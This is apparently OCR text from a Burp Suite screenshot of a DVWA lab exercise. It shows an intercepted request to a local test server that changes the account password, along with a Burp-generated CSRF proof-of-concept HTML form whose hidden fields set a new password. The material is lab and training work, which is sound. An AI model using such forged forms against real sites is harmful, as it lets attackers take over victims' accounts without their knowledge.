 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Seq
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.132:8002
Forward Drop Intercept is on
Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_ne
2 Host: 192.168.10.132:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10
4 Accept: text/html,application/xhtml+xm
5 Accept-Language: zh-CN,zh;q=0.8,en-US;
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.10.132:8002/vu
9 Cookie: PHPSESSID=par0see8akr0dkvu7o03
10 Connection: close
11
12
CSRF PoC generator
Request to: http://192.168.10.132:8002
? Options
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
2 Host: 192.168.10.132:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.10.132:8002/vulnerabilities/csrf/
9 Cookie: PHPSESSID=par0see8akr0dkvu7o03u922o2; security=low
10 Connection: close
11
12
? < + > Type a s 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser
that is configured to use Burp as its proxy.
http://burp/show/8/7azrrcfosp9380ib83h0l3jei3wem6ey Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - g
3 <body>
4 <script>history.p
5 <form action="h
6 <input type="hidden" name="password&#95;new" value="password" />
7 <input type="hidden" name="password&#95;conf" value="password" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
? < + > Type a search term 0 matches